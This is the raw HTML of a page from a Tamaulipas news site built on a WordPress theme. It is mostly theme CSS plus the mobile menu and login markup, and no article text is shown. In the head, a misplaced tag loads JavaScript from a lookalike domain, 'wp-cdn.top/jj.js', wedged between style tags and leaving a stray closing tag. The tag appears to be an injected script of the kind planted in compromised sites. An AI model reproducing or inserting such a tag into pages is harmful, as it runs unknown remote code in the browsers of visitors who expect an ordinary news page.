    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #008fd5;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008fd5;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008fd5;
                }
                .tdm-btn-style1 {
					background-color: #008fd5;
				}
				.tdm-btn-style2:before {
				    border-color: #008fd5;
				}
				.tdm-btn-style2 {
				    color: #008fd5;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008fd5;
                    -moz-box-shadow: 0 2px 16px #008fd5;
                    box-shadow: 0 2px 16px #008fd5;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008fd5;
                    -moz-box-shadow: 0 4px 26px #008fd5;
                    box-shadow: 0 4px 26px #008fd5;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/jj.js"></script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-618855 single-format-standard wp-theme-Newspaper td-standard-pack organiza-infonavit-feria-de-la-vivienda-entregaran-escrituras global-block-template-8 single_template_1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EnLineaDirecta.info/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorias-container"><ul id="menu-categorias" class="td-mobile-main-menu"><li id="menu-item-421690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li id="menu-item-421691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421691"><a href="#">Tamaulipas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li id="menu-item-421693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li id="menu-item-421695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li id="menu-item-479216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li id="menu-item-479612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li id="menu-item-421701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421701"><a href="#">Mundo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li id="menu-item-421704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li id="menu-item-421705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421705"><a href="#">De Interés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-421707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li id="menu-item-421708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li id="menu-item-421710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li id="menu-item-421711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li id="menu-item-421712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li id="menu-item-421713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li id="menu-item-421714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-421715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li id="menu-item-421718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li id="menu-item-421719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li id="menu-item-421717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li id="menu-item-421716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li id="menu-item-421720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li id="menu-item-421722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
